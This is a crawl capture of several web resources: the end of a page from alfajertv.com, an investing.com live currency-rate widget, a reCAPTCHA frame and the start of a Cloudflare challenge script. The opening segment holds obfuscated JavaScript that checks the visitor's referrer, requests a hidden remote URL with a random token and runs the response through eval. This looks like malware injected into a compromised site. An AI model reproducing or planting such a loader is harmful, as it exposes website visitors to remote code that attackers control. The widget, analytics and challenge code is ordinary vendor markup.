M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c668e054ff5efad',t:'MTc2OTgzNDY3Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 07:44:36 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2685
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6841"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6782</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6810</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6841</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6912</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7029</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6611</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0071</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.19%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0954"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.1016</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.1338</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0954</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.2661</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.2820</div>
                <div class="hiddenOne js-col-low pid-9686-low">15.0699</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0918</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.60%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.3849"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.3707</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.3860</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.3849</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.3492</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.3923</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.3222</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0357</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.82%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1089"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1032</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1053</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1089</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.0676</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1142</div>
                <div class="hiddenOne js-col-low pid-63-low">3.0644</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0254</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.82%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.4919"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.4643</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.5325</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.4919</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.4401</div>
                <div class="hiddenOne js-col-high pid-18-high">43.6111</div>
                <div class="hiddenOne js-col-low pid-18-low">43.3649</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0518</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.12%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c668e123cd2cf3e',t:'MTc2OTgzNDY3OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0URiHa4YD2xzOOgEin104A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769834683249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9239
content:
window._cf_chl_opt={AKGCx8:'b'};~function(z6,eR,en,ep,el,eD,eN,eG,z0,z1){z6=U,function(V,Q,zS,z5,e,z){for(zS={V:344,Q:277,e:244,z:237,X:321,J:281,I:445,o:225},z5=U,e=V();!![];)try{if(z=parseInt(z5(zS.V))/1*(-parseInt(z5(zS.Q))/2)+-parseInt(z5(zS.e))/3+parseInt(z5(zS.z))/4+parseInt(z5(zS.X))/5+parseInt(z5(zS.J))/6+-parseInt(z5(zS.I))/7+parseInt(z5(zS.o))/8,z===Q)break;else e.push(e.shift())}catch(X){e.push(e.shift())}}(j,666178),eR=this||self,en=eR[z6(434)],ep=null,el=eK(),eD=function(Xo,XI,Xe,X9,X7,X4,zk,Q,e,z,X){return Xo={V:444,Q:389,e:248,z:421,X:362,J:256,I:428,o:392,L:420,k:357},XI={V:253,Q:416,e:257,z:241,X:419,J:231,I:419,o:224,L:453,k:365,c:267,A:343,P:343,T:268,C:241,W:216,M:419,a:318,x:341,F:365,g:267,f:350,h:257,b:302,i:254,m:284,d:214,R:300,n:231,H:212,S:437,B:387,E:437,Y:438,v:257,Z:413,K:404,l:203,s:390,D:329,N:268,G:329,y:378,O:293,j0:415,j1:395,j2:314,j3:250,j4:268,j5:355,j6:293,j7:250,j8:257,j9:268,jj:271,jU:257,jV:271},Xe={V:432},X9={V:231,Q:231,e:238},X7={V:380,Q:430,e:256,z:238,X:388,J:396,I:338,o:268,L:323,k:267,c:341,A:437,P:413,T:404,C:203,W:397,M:203,a:413,x:404,F:203,g:232,f:329,h:341,b:376,i:407,m:231,d:283,R:268,n:245,H:407,S:283,B:258,E:329,Y:407,v:283,Z:245,K:267,l:257,s:315,D:346,N:372,G:424,y:404,O:268,j0:329,j1:349,j2:350,j3:268,j4:341,j5:384,j6:383,j7:202,j8:231,j9:306,jj:268,jU:431,jV:432,jQ:399,je:229,jz:202,jw:268,jX:380,jJ:428,jI:200,jo:370,jq:212,jL:251,jk:339,jr:421,jc:201,jA:412,jP:222,jT:243,jC:339,jW:280,jM:201,ja:412,jx:259,jF:290,jg:222,jf:268,jh:300},X4={V:212},zk=z6,Q={'ugztJ':zk(Xo.V),'TAkRI':function(J,I){return J+I},'OByGq':zk(Xo.Q),'sSOXs':function(J,I){return I===J},'cRdaQ':zk(Xo.e),'dRRJK':zk(Xo.z),'fBBHS':zk(Xo.X),'aRenN':function(J,I){return J!==I},'xplnx':zk(Xo.J),'vvETJ':function(J,I){return J==I},'ewhnD':function(J,I){return J<I},'ZTLvl':function(J,I){return J+I},'ThyrR':function(J,I){return J>I},'QctrU':function(J,I){return J<<I},'NWITv':function(J,I){return J==I},'fUkbY':function(J,I){return J-I},'KiMix':function(J,I){return J(I)},'CDbIJ':function(J,I){return J(I)},'qDQbQ':function(J,I){return J<<I},'qyVLz':function(J,I){return J<<I},'voFOd':function(J,I){return J-I},'mvppZ':function(J,I){return J>I},'cauQK':function(J,I){return I|J},'epuvt':function(J,I){return J-I},'cpvJS':function(J,I){return I|J},'NjXvd':function(J,I){return J(I)},'GFuUy':function(J,I){return J<I},'IVhLh':function(J,I){return J<<I},'NAmMk':function(J,I){return J==I},'GPOkt':zk(Xo.I),'JHbje':zk(Xo.o),'wWfHl':function(J,I){return I&J},'isLPv':function(J,I){return J(I)},'tTXSs':function(J,I){return J<I},'uZVId':function(J,I){return J(I)},'Ymbgv':function(J,I){return J!=I},'uLcIi':function(J,I){return J(I)},'yZujL':function(J,I){return I==J},'ZQjGv':function(J,I){return I*J},'YxbJL':function(J,I){return J==I},'dxpGg':function(J,I){return I*J},'deZLj':function(J,I){return J<I},'LcnnL':function(J,I){return J-I},'DWWDW':function(J,I){return J+I},'SepUv':function(J,I){return I==J}},e=String[zk(Xo.L)],z={'h':function(J,X1){return X1={V:292,Q:437},J==null?'':z.g(J,6,function(I,zr){return zr=U,Q[zr(X1.V)][zr(X1.Q)](I)})},'g':function(J,I,o,X3,zP,L,X6,Z,A,P,T,C,W,M,x,F,i,R,H,K,S,B,E,s,D){if(X3={V:315},zP=zk,L={'gpHTa':function(Y,Z,zc){return zc=U,Q[zc(X3.V)](Y,Z)},'Qrmoq':function(Y,Z,zA){return zA=U,Q[zA(X4.V)](Y,Z)},'LfvjJ':function(Y,Z){return Y(Z)}},Q[zP(X7.V)](Q[zP(X7.Q)],zP(X7.e))){if(X6={V:234},Z=C[R],Z==='f'&&(Z='N'),i[Z]){for(K=0;K<S[E[R]][zP(X7.z)];L[zP(X7.X)](-1,W[Z][zP(X7.J)](H[S[B]][K]))&&(L[zP(X7.I)](E,Y[e[Z]][K])||K[Z][zP(X7.o)]('o.'+o[s[D]][K])),K++);}else N[Z]=G[y[O]][zP(X7.L)](function(j3,zT){return zT=zP,L[zT(X6.V)]('o.',j3)})}else{if(Q[zP(X7.k)](null,J))return'';for(P={},T={},C='',W=2,M=3,x=2,F=[],i=0,R=0,H=0;Q[zP(X7.c)](H,J[zP(X7.z)]);H+=1)if(S=J[zP(X7.A)](H),Object[zP(X7.P)][zP(X7.T)][zP(X7.C)](P,S)||(P[S]=M++,T[S]=!0),B=Q[zP(X7.W)](C,S),Object[zP(X7.P)][zP(X7.T)][zP(X7.M)](P,B))C=B;else{if(Object[zP(X7.a)][zP(X7.x)][zP(X7.F)](T,C)){if(zP(X7.g)===zP(X7.g)){if(256>C[zP(X7.f)](0)){for(A=0;Q[zP(X7.h)](A,x);i<<=1,R==I-1?(R=0,F[zP(X7.o)](o(i)),i=0):R++,A++);for(E=C[zP(X7.f)](0),A=0;Q[zP(X7.b)](8,A);i=Q[zP(X7.i)](i,1)|1.02&E,Q[zP(X7.m)](R,Q[zP(X7.d)](I,1))?(R=0,F[zP(X7.R)](Q[zP(X7.n)](o,i)),i=0):R++,E>>=1,A++);}else{for(E=1,A=0;Q[zP(X7.c)](A,x);i=Q[zP(X7.H)](i,1)|E,R==Q[zP(X7.S)](I,1)?(R=0,F[zP(X7.R)](Q[zP(X7.B)](o,i)),i=0):R++,E=0,A++);for(E=C[zP(X7.E)](0),A=0;16>A;i=Q[zP(X7.Y)](i,1)|E&1,R==Q[zP(X7.v)](I,1)?(R=0,F[zP(X7.o)](Q[zP(X7.Z)](o,i)),i=0):R++,E>>=1,A++);}W--,Q[zP(X7.K)](0,W)&&(W=Math[zP(X7.l)](2,x),x++),delete T[C]}else x(Q[zP(X7.s)](Q[zP(X7.D)],z[zP(X7.N)]))}else for(E=P[C],A=0;Q[zP(X7.h)](A,x);i=Q[zP(X7.G)](i,1)|1.66&E,R==Q[zP(X7.v)](I,1)?(R=0,F[zP(X7.R)](o(i)),i=0):R++,E>>=1,A++);C=(W--,0==W&&(W=Math[zP(X7.l)](2,x),x++),P[B]=M++,String(S))}if(Q[zP(X7.V)]('',C)){if(Object[zP(X7.P)][zP(X7.y)][zP(X7.C)](T,C)){if(256>C[zP(X7.E)](0)){for(A=0;A<x;i<<=1,R==I-1?(R=0,F[zP(X7.O)](o(i)),i=0):R++,A++);for(E=C[zP(X7.j0)](0),A=0;8>A;i=Q[zP(X7.j1)](i,1)|1.13&E,R==Q[zP(X7.j2)](I,1)?(R=0,F[zP(X7.j3)](o(i)),i=0):R++,E>>=1,A++);}else{for(E=1,A=0;Q[zP(X7.j4)](A,x);i=E|i<<1.86,I-1==R?(R=0,F[zP(X7.O)](o(i)),i=0):R++,E=0,A++);for(E=C[zP(X7.f)](0),A=0;Q[zP(X7.j5)](16,A);i=Q[zP(X7.j6)](i<<1.24,1&E),R==Q[zP(X7.j7)](I,1)?(R=0,F[zP(X7.o)](o(i)),i=0):R++,E>>=1,A++);}W--,Q[zP(X7.j8)](0,W)&&(W=Math[zP(X7.l)](2,x),x++),delete T[C]}else for(E=P[C],A=0;Q[zP(X7.h)](A,x);i=Q[zP(X7.j9)](i<<1.55,E&1),I-1==R?(R=0,F[zP(X7.jj)](Q[zP(X7.jU)](o,i)),i=0):R++,E>>=1,A++);W--,0==W&&x++}for(E=2,A=0;Q[zP(X7.jV)](A,x);i=Q[zP(X7.jQ)](i,1)|E&1.97,Q[zP(X7.je)](R,Q[zP(X7.jz)](I,1))?(R=0,F[zP(X7.jw)](o(i)),i=0):R++,E>>=1,A++);for(;;)if(i<<=1,R==I-1){if(Q[zP(X7.jX)](zP(X7.jJ),Q[zP(X7.jI)])){if(!o[zP(X7.jo)])return;Q[zP(X7.jq)](L,Q[zP(X7.jL)])?(s={},s[zP(X7.jk)]=zP(X7.jr),s[zP(X7.jc)]=W.r,s[zP(X7.jA)]=Q[zP(X7.jL)],C[zP(X7.jP)][zP(X7.jT)](s,'*')):(D={},D[zP(X7.jC)]=Q[zP(X7.jW)],D[zP(X7.jM)]=i.r,D[zP(X7.ja)]=Q[zP(X7.jx)],D[zP(X7.jF)]=x,M[zP(X7.jg)][zP(X7.jT)](D,'*'))}else{F[zP(X7.jf)](o(i));break}}else R++;return F[zP(X7.jh)]('')}},'j':function(J,X8,zC){return X8={V:329},zC=zk,Q[zC(X9.V)](null,J)?'':Q[zC(X9.Q)]('',J)?null:z.i(J[zC(X9.e)],32768,function(I,zW){return zW=zC,J[zW(X8.V)](I)})},'i':function(J,I,o,XU,zx,L,A,P,T,C,W,M,x,F,i,R,H,S,E,Z,B){if(XU={V:383},zx=zk,L={'rUmxG':function(Y,Z){return Y>Z},'YOCbx':function(Y,Z,zM){return zM=U,Q[zM(XU.V)](Y,Z)},'khMZI':function(Y,Z){return Y&Z},'NRtgR':function(Y,Z){return Y-Z},'YiPvH':function(Y,Z,za){return za=U,Q[za(Xe.V)](Y,Z)},'gBeIe':function(Y,Z){return Y|Z},'kvpQR':function(Y,Z){return Z==Y},'RvMVz':function(Y,Z){return Z|Y},'clldn':function(Y,Z){return Y(Z)}},Q[zx(XI.V)]!==zx(XI.Q)){for(A=[],P=4,T=4,C=3,W=[],F=o(0),i=I,R=1,M=0;3>M;A[M]=M,M+=1);for(H=0,S=Math[zx(XI.e)](2,2),x=1;x!=S;B=Q[zx(XI.z)](F,i),i>>=1,i==0&&(i=I,F=Q[zx(XI.X)](o,R++)),H|=(0<B?1:0)*x,x<<=1);switch(H){case 0:for(H=0,S=Math[zx(XI.e)](2,8),x=1;S!=x;B=Q[zx(XI.z)](F,i),i>>=1,Q[zx(XI.J)](0,i)&&(i=I,F=Q[zx(XI.I)](o,R++)),H|=(Q[zx(XI.o)](0,B)?1:0)*x,x<<=1);E=Q[zx(XI.L)](e,H);break;case 